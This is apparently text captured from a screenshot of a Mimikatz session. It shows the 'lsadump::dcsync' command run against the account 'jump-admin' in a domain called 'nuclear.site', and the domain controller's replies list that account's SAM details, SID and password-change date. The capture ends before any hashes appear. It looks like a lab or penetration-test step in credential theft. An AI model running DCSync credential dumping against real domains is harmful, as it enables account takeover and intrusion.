 mimikatz # lsadump::dcsync /user:nuclear\jump-admin
[DC] 'nuclear.site' will be the domain
[DC] 'Nuclear-DC.nuclear.site' will be the DC server
[DC] 'nuclear\jump-admin' will be the user account
Object RDN : Jump Admin
** SAM ACCOUNT **
SAM Username : jump-admin
User Principal Name : jump-admin@nuclear.site
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration : 1/1/1601 5:30:00 AM
Password last change : 1/19/2021 11:03:29 PM
Object Security ID : S-1-5-21-2753455963-2528838614-3718188604-1108
Object Relative ID : 1108